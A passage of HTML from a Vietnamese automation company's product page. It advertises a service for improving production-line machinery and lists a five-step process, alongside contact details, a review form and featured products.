	<li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-180"><a href="https://asctechvietnam.com/danh-muc-san-pham/may-dong-hop/">Máy đóng hộp</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-178"><a href="https://asctechvietnam.com/danh-muc-san-pham/bang-tai/">Băng tải</a></li>
	<li id="menu-item-453" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-453"><a href="https://asctechvietnam.com/danh-muc-san-pham/gia-cong-chinh-xac/">Gia công chính xác</a></li>
	<li id="menu-item-284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-284 active"><a href="https://asctechvietnam.com/danh-muc-san-pham/tu-van-thiet-ke-cai-tien/">Tư vấn thiết kế cải tiến</a></li>
	<li id="menu-item-298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-298"><a href="https://asctechvietnam.com/danh-muc-san-pham/canh-tay-robot/">Cánh tay robot</a></li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page current-product-parent menu-item-has-children menu-item-35 menu-item-design-default has-dropdown"><a href="https://asctechvietnam.com/tin-tuc-goc-ky-thuat/" class="nav-top-link">Tin tức – Góc kỹ thuật<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://asctechvietnam.com/chuyen-muc/tin-tuc/">Tin tức</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://asctechvietnam.com/chuyen-muc/giai-phap-cong-nghe/">Giải pháp công nghệ</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://asctechvietnam.com/chuyen-muc/goc-ky-thuat/">Góc kỹ thuật</a></li>
</ul>
</li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201 menu-item-design-default"><a href="https://asctechvietnam.com/chuyen-muc/video/" class="nav-top-link">Video</a></li>
<li id="menu-item-269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-269 menu-item-design-default has-dropdown"><a href="https://asctechvietnam.com/chuyen-muc/chinh-sach/" class="nav-top-link">Chính sách Bán hàng<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-271"><a href="https://asctechvietnam.com/chinh-sach-ban-hang/">Chính sách bán hàng</a></li>
	<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-270"><a href="https://asctechvietnam.com/chinh-sach-bao-hanh/">Chính sách bảo hành</a></li>
</ul>
</li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33 menu-item-design-default"><a href="https://asctechvietnam.com/lien-he/" class="nav-top-link">Liên hệ</a></li>
<!-- GTranslate: https://gtranslate.io/ -->
<li style="position:relative;" class="menu-item menu-item-gtranslate"><a href="#" onclick="doGTranslate('vi|en');return false;" title="English" class="glink nturl notranslate"><img src="//asctechvietnam.com/wp-content/plugins/gtranslate/flags/24/en-us.png" height="24" width="24" alt="English" /></a></li><li style="position:relative;" class="menu-item menu-item-gtranslate"><a href="#" onclick="doGTranslate('vi|vi');return false;" title="Vietnamese" class="glink nturl notranslate"><img src="//asctechvietnam.com/wp-content/plugins/gtranslate/flags/24/vi.png" height="24" width="24" alt="Vietnamese" /></a></li><style>#goog-gt-tt{display:none!important;}.goog-te-banner-frame{display:none!important;}.goog-te-menu-value:hover{text-decoration:none!important;}.goog-text-highlight{background-color:transparent!important;box-shadow:none!important;}body{top:0!important;}#google_translate_element2{display:none!important;}</style>
<div id="google_translate_element2"></div>
<script>function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'vi',autoDisplay: false}, 'google_translate_element2');}if(!window.gt_translate_script){window.gt_translate_script=document.createElement('script');gt_translate_script.src='https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2';document.body.appendChild(gt_translate_script);}</script>

<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;if(typeof ga=='function'){ga('send', 'event', 'GTranslate', lang, location.hostname+location.pathname+location.search);}var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-uppercase">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://asctechvietnam.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-306" class="product type-product post-306 status-publish first instock product_cat-tu-van-thiet-ke-cai-tien has-post-thumbnail shipping-taxable product-type-simple">

	<div class="custom-product-page">

			<section class="section" id="section_388066850">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

<div class="row row-small"  id="row-828948037">


	<div id="col-1729753243" class="col small-12 large-12"  >
		<div class="col-inner"  >
			
			

<div class="product-breadcrumb-container is-normal"><nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://asctechvietnam.com">Home</a> <span class="divider">&#47;</span> <a href="https://asctechvietnam.com/danh-muc-san-pham/tu-van-thiet-ke-cai-tien/">Tư vấn thiết kế cải tiến</a></nav></div>


		</div>
			</div>

	

</div>
<div class="row row-small"  id="row-1888028728">


	<div id="col-1666655824" class="col medium-9 small-12 large-9"  >
		<div class="col-inner"  >
			
			

<div class="row row-small"  id="row-413328874">


	<div id="col-373288536" class="col medium-7 small-12 large-7"  >
		<div class="col-inner"  >
			
			


<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>
  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://asctechvietnam.com/wp-content/uploads/2021/05/cai-tien-may-moc-2-100x100.png" class="woocommerce-product-gallery__image slide first"><a href="https://asctechvietnam.com/wp-content/uploads/2021/05/cai-tien-may-moc-2.png"><img width="600" height="367" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20789%20483%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load wp-post-image skip-lazy" alt="" loading="lazy" title="cai-tien-may-moc-2" data-caption="" data-src="https://asctechvietnam.com/wp-content/uploads/2021/05/cai-tien-may-moc-2.png" data-large_image="https://asctechvietnam.com/wp-content/uploads/2021/05/cai-tien-may-moc-2.png" data-large_image_width="789" data-large_image_height="483" srcset="" data-srcset="https://asctechvietnam.com/wp-content/uploads/2021/05/cai-tien-may-moc-2-600x367.png 600w, https://asctechvietnam.com/wp-content/uploads/2021/05/cai-tien-may-moc-2-300x184.png 300w, https://asctechvietnam.com/wp-content/uploads/2021/05/cai-tien-may-moc-2-768x470.png 768w, https://asctechvietnam.com/wp-content/uploads/2021/05/cai-tien-may-moc-2-64x39.png 64w, https://asctechvietnam.com/wp-content/uploads/2021/05/cai-tien-may-moc-2.png 789w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://asctechvietnam.com/wp-content/uploads/2021/05/cai-tien-may-moc-1-100x100.png" class="woocommerce-product-gallery__image slide"><a href="https://asctechvietnam.com/wp-content/uploads/2021/05/cai-tien-may-moc-1.png"><img width="600" height="414" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20749%20517%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load skip-lazy" alt="" loading="lazy" title="cai-tien-may-moc-1" data-caption="" data-src="https://asctechvietnam.com/wp-content/uploads/2021/05/cai-tien-may-moc-1.png" data-large_image="https://asctechvietnam.com/wp-content/uploads/2021/05/cai-tien-may-moc-1.png" data-large_image_width="749" data-large_image_height="517" srcset="" data-srcset="https://asctechvietnam.com/wp-content/uploads/2021/05/cai-tien-may-moc-1-600x414.png 600w, https://asctechvietnam.com/wp-content/uploads/2021/05/cai-tien-may-moc-1-300x207.png 300w, https://asctechvietnam.com/wp-content/uploads/2021/05/cai-tien-may-moc-1-64x44.png 64w, https://asctechvietnam.com/wp-content/uploads/2021/05/cai-tien-may-moc-1.png 749w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>

	<div class="product-thumbnails thumbnails slider-no-arrows slider row row-small row-slider slider-nav-small small-columns-4"
		data-flickity-options='{
			"cellAlign": "left",
			"wrapAround": false,
			"autoPlay": false,
			"prevNextButtons": true,
			"asNavFor": ".product-gallery-slider",
			"percentPosition": true,
			"imagesLoaded": true,
			"pageDots": false,
			"rightToLeft": false,
			"contain": true
		}'>
					<div class="col is-nav-selected first">
				<a>
					<img src="https://asctechvietnam.com/wp-content/uploads/2021/05/cai-tien-may-moc-2-300x300.png" alt="" width="300" height="300" class="attachment-woocommerce_thumbnail" />				</a>
			</div>
			<div class="col"><a><img src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://asctechvietnam.com/wp-content/uploads/2021/05/cai-tien-may-moc-1-300x300.png" alt="" width="300" height="300"  class="lazy-load attachment-woocommerce_thumbnail" /></a></div>	</div>
	


		</div>
			</div>

	

	<div id="col-2014797897" class="col medium-5 small-12 large-5"  >
		<div class="col-inner"  >
			
			

<div class="product-title-container"><h1 class="product-title product_title entry-title">
	Cải tiến máy móc dây chuyền sản xuất</h1>

	<div class="is-divider small"></div>
</div>

<div class="product-price-container is-normal"><div class="price-wrapper">
	<p class="price product-page-price ">
  <a class='text_contact' href='tel:0867682760'>Giá liên hệ</a></p>
</div>
</div>



<div class="add-to-cart-container form-normal is-normal"></div>

<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://asctechvietnam.com/danh-muc-san-pham/tu-van-thiet-ke-cai-tien/" rel="tag">Tư vấn thiết kế cải tiến</a></span>
	
	
</div>



		</div>
			</div>

	

</div>

		</div>
			</div>

	

	<div id="col-312347183" class="col medium-3 small-12 large-3"  >
		<div class="col-inner"  >
			
			

<ul class="sidebar-wrapper ul-reset"><aside id="custom_html-3" class="widget_text widget widget_custom_html"><span class="widget-title shop-sidebar">HỖ TRỢ TƯ VẤN</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><div class="row row-collapse hotrotuvan"  id="row-1742917425">


	<div id="col-1495887325" class="col small-12 large-12"  >
		<div class="col-inner"  >
			
			


	<a class="plain" href="tel:0867682760"  >	<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 40px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="40" height="40" src="https://asctechvietnam.com/wp-content/uploads/2021/05/icon-phone-1.png" class="attachment-medium size-medium" alt="" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<h5>0867 682 760</h5>
<p>Hotline</p>

		</div>
	</div>
	</a>
	

	<a class="plain" href="https://zalo.me/0867682760" target="_blank" rel="noopener noreferrer">	<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 40px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="44" height="44" src="https://asctechvietnam.com/wp-content/uploads/2021/05/zl.png" class="attachment-medium size-medium" alt="" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<h5>Chat Zalo</h5>
<p>Chăm sóc & tư vấn</p>

		</div>
	</div>
	</a>
	

		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 40px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="44" height="44" src="https://asctechvietnam.com/wp-content/uploads/2021/05/fb.png" class="attachment-medium size-medium" alt="" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<h5>Chat Messenger</h5>
<p>Hỗ trợ khách hàng</p>

		</div>
	</div>
	
	

		</div>
			</div>

	

</div></div></aside><aside id="text-2" class="widget widget_text"><span class="widget-title shop-sidebar">CHÍNH SÁCH</span><div class="is-divider small"></div>			<div class="textwidget"><p><a href="https://asctechvietnam.com/chinh-sach-ban-hang/">Chính sách bán hàng</a></p>
<p><a href="https://asctechvietnam.com/chinh-sach-bao-hanh/">Chính sách bảo hành</a></p>
</div>
		</aside></ul>


		</div>
			</div>

	

</div>

		</div>

		
<style>
#section_388066850 {
  padding-top: 0px;
  padding-bottom: 0px;
}
</style>
	</section>
	
	<section class="section" id="section_142771948">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

<div class="row row-small"  id="row-2090198808">


	<div id="col-1980856542" class="col medium-8 small-12 large-8"  >
		<div class="col-inner"  >
			
			


	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-pills nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
											<li class="reviews_tab " id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p><strong>Tại sao phải cải tiến máy móc dây chuyền sản xuất?</strong></p>
<p>Việc <strong>cải tiến máy móc dây chuyền sản xuất</strong> là việc làm cần thiết nhằm nâng cao năng suất, chất lượng của sản phẩm, hoạt động cải tiến máy móc dây chuyền còn có thể giúp giảm số lượng nhân công, chi phí sản xuất từ đó nâng cao năng lực cạnh tranh cho các doanh nghiệp.</p>
<p>Cải tiến là việc tối ưu hóa hoạt động của máy móc dây chuyền, cắt giảm, thay đổi các cơ cấu hoạt động nhằm nâng cao hiệu suất hay đơn giản hóa việc vận hành cho công nhân.</p>
<p>PLCTech tự hào mang đến cho quý khách hàng doanh nghiệp những giải pháp <strong>cải tiến máy móc dây chuyền sản xuất hiệu quả</strong>. Tối ưu hóa chi phí cho doanh nghiệp, nâng cao hiệu quả trong sản xuất.</p>
<p>&nbsp;</p>
<p><strong>Quy trình giải quyết cải tiến máy móc dây chuyền sản xuất của ASC?</strong></p>
<ol>
<li>Tiếp nhận những yêu cầu cụ thể của khách hàng</li>
<li>Đưa ra giải pháp để cùng giải quyết với khách hàng</li>
<li>Ký kết hợp đồng và tiến hành yêu cầu cải tiến</li>
<li>Bàn giao và hiệu chỉnh</li>
<li>Tiếp nhận và tư vấn sau cải tiến</li>
</ol>
<p><img loading="lazy" class="lazy-load alignnone size-full wp-image-313 aligncenter" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20500%20333%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://asctechvietnam.com/wp-content/uploads/2021/05/cai-tien-may-moc.jpg" alt="" width="500" height="333" srcset="" data-srcset="https://asctechvietnam.com/wp-content/uploads/2021/05/cai-tien-may-moc.jpg 500w, https://asctechvietnam.com/wp-content/uploads/2021/05/cai-tien-may-moc-300x200.jpg 300w, https://asctechvietnam.com/wp-content/uploads/2021/05/cai-tien-may-moc-64x43.jpg 64w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p style="text-align: center;"><em>Cải tiến máy móc dây chuyền sản xuất công nghiệp</em></p>
<p>Tại ASC chúng tôi luôn không ngừng học tập, trang bị những công nghệ mới nhất nhằm giải quyết những vấn đề một cách tối ưu nhất cho khách hàng. Hy vọng chúng tôi sẽ đóng góp một phần cho sự phát triển chung của doanh nghiệp.</p>
<p>&nbsp;</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Reviews		</h3>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Cải tiến máy móc dây chuyền sản xuất&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/san-pham/cai-tien-may-moc-day-chuyen-san-xuat/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://asctechvietnam.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='306' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
							
					</div>
	</div>






		</div>
			</div>

	

	<div id="col-131057349" class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >SẢN PHẨM NỔI BẬT</span><b></b></h3></div>

<ul class="product_list_widget">
                  <li>
	<a href="https://asctechvietnam.com/san-pham/cam-kep/" title="cam kẹp">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://asctechvietnam.com/wp-content/uploads/2022/03/Screenshot_18-100x100.png" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://asctechvietnam.com/wp-content/uploads/2022/03/Screenshot_18-100x100.png 100w, https://asctechvietnam.com/wp-content/uploads/2022/03/Screenshot_18-150x150.png 150w, https://asctechvietnam.com/wp-content/uploads/2022/03/Screenshot_18-300x300.png 300w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">cam kẹp</span>
	</a>
		<del><span class="woocommerce-Price-amount amount">20<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></del> <ins><span class="woocommerce-Price-amount amount">18<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></ins></li>
                  <li>
	<a href="https://asctechvietnam.com/san-pham/gia-cong-co-khi-casting-mechanical-processing/" title="Gia công cơ khí">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://asctechvietnam.com/wp-content/uploads/2021/11/4-4-100x100.png" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://asctechvietnam.com/wp-content/uploads/2021/11/4-4-100x100.png 100w, https://asctechvietnam.com/wp-content/uploads/2021/11/4-4-150x150.png 150w, https://asctechvietnam.com/wp-content/uploads/2021/11/4-4-300x300.png 300w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Gia công cơ khí</span>
	</a>
		<a class='text_contact' href='tel:0867682760'>Giá liên hệ</a></li>
                  <li>
	<a href="https://asctechvietnam.com/san-pham/day-chuyen-dong-hop-tu-dong-2/" title="Dây chuyền đóng hộp tự động">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://asctechvietnam.com/wp-content/uploads/2021/06/z2525061368556_1d947269fc708c0f9b40226c1f029202-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://asctechvietnam.com/wp-content/uploads/2021/06/z2525061368556_1d947269fc708c0f9b40226c1f029202-100x100.jpg 100w, https://asctechvietnam.com/wp-content/uploads/2021/06/z2525061368556_1d947269fc708c0f9b40226c1f029202-150x150.jpg 150w, https://asctechvietnam.com/wp-content/uploads/2021/06/z2525061368556_1d947269fc708c0f9b40226c1f029202-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Dây chuyền đóng hộp tự động</span>
	</a>
		<a class='text_contact' href='tel:0867682760'>Giá liên hệ</a></li>
                  <li>
	<a href="https://asctechvietnam.com/san-pham/day-chuyen-dong-goi-thung-carton/" title="Dây chuyền đóng gói thùng carton">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://asctechvietnam.com/wp-content/uploads/2021/05/day-chuyen-dong-thung-carton-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://asctechvietnam.com/wp-content/uploads/2021/05/day-chuyen-dong-thung-carton-100x100.jpg 100w, https://asctechvietnam.com/wp-content/uploads/2021/05/day-chuyen-dong-thung-carton-150x150.jpg 150w, https://asctechvietnam.com/wp-content/uploads/2021/05/day-chuyen-dong-thung-carton-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Dây chuyền đóng gói thùng carton</span>
	</a>
		<a class='text_contact' href='tel:0867682760'>Giá liên hệ</a></li>
                  <li>
	<a href="https://asctechvietnam.com/san-pham/gia-cong-co-khi-precision-mechanical-processing/" title="Gia công cơ khí chính xác">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://asctechvietnam.com/wp-content/uploads/2021/05/20-100x100.png" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://asctechvietnam.com/wp-content/uploads/2021/05/20-100x100.png 100w, https://asctechvietnam.com/wp-content/uploads/2021/05/20-150x150.png 150w, https://asctechvietnam.com/wp-content/uploads/2021/05/20-300x300.png 300w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Gia công cơ khí chính xác</span>
	</a>
		<a class='text_contact' href='tel:0867682760'>Giá liên hệ</a></li>
                  <li>
	<a href="https://asctechvietnam.com/san-pham/cai-tien-may-moc-day-chuyen-san-xuat/" title="Cải tiến máy móc dây chuyền sản xuất">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://asctechvietnam.com/wp-content/uploads/2021/05/cai-tien-may-moc-2-100x100.png" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://asctechvietnam.com/wp-content/uploads/2021/05/cai-tien-may-moc-2-100x100.png 100w, https://asctechvietnam.com/wp-content/uploads/2021/05/cai-tien-may-moc-2-150x150.png 150w, https://asctechvietnam.com/wp-content/uploads/2021/05/cai-tien-may-moc-2-300x300.png 300w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Cải tiến máy móc dây chuyền sản xuất</span>
	</a>
		<a class='text_contact' href='tel:0867682760'>Giá liên hệ</a></li>
                  <li>
	<a href="https://asctechvietnam.com/san-pham/canh-tay-robot/" title="Cánh tay robot">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://asctechvietnam.com/wp-content/uploads/2021/05/canh-tay-robot-01-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://asctechvietnam.com/wp-content/uploads/2021/05/canh-tay-robot-01-100x100.jpg 100w, https://asctechvietnam.com/wp-content/uploads/2021/05/canh-tay-robot-01-150x150.jpg 150w, https://asctechvietnam.com/wp-content/uploads/2021/05/canh-tay-robot-01-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Cánh tay robot</span>
	</a>
		<a class='text_contact' href='tel:0867682760'>Giá liên hệ</a></li>
                  <li>
	<a href="https://asctechvietnam.com/san-pham/day-chuyen-dong-hop-tu-dong/" title="Dây chuyền đóng hộp tự động">
		<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://asctechvietnam.com/wp-content/uploads/2021/05/9c4fcd01219dd4c38d8c-100x100.jpg" class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://asctechvietnam.com/wp-content/uploads/2021/05/9c4fcd01219dd4c38d8c-100x100.jpg 100w, https://asctechvietnam.com/wp-content/uploads/2021/05/9c4fcd01219dd4c38d8c-150x150.jpg 150w, https://asctechvietnam.com/wp-content/uploads/2021/05/9c4fcd01219dd4c38d8c-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Dây chuyền đóng hộp tự động</span>
	</a>
		<a class='text_contact' href='tel:0867682760'>Giá liên hệ</a></li>
        
      </ul>


		</div>
			</div>

	

</div>

		</div>

		
<style>
#section_142771948 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(244, 244, 244);
}
</style>
	</section>
				<div id="product-sidebar" class="mfp-hide">
				<div class="sidebar-inner">
